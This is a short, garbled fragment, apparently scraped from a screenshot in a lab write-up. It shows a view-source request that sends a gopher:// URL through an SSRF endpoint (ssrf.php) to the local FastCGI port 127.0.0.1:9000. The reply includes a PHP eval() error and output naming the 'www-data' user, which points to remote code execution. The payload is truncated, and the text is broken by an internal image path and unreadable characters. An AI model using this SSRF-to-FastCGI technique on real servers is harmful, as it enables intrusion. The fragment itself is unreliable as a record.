 不安全 | view-source:192.168.111.207/ssrf.php?url=gopher://127.0.0.1:9000/_%2501%2501%2502%25F3%2500%25
1 □□□□□p□□PHP message: PHP Parse error:  syntax error, unexpected end of file in php://input(1) : eval()'d code on line 1
2 □□□□□^□□Status: 500 Internal Server Error
3 Content-type: text/html; charset=UTF-8
4
5 xxxx >>www-data
6 □□□□□□□□□□□□□□□Ser
7